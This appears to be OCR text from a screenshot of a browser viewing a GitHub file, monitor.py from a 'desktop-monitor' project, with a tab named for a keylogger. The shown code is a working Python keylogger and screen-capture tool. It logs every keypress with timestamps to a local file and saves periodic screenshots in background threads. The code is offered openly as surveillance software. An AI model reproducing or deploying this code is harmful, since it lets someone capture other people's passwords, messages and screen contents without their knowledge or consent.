 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
11 while not self.finished.wait(self.interval):
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
38 Interval is the amount of time in seconds that occurs between screenshots.
39 """
40 self._build_logs()
41 Thread(target=self._keylogger).start()
42 IntervalTimer(interval, self._screenshot).start()
43
ENG 12:52 PM